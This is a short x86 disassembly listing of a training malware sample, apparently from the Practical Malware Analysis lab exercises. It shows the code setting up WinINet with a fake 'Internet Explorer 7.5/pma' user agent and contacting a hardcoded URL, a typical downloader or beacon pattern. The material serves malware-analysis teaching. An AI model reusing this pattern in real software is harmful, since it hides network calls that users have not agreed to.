 push    ebp
mov     ebp, esp
sub     esp, 210h
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 7.5/pma"
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_40109D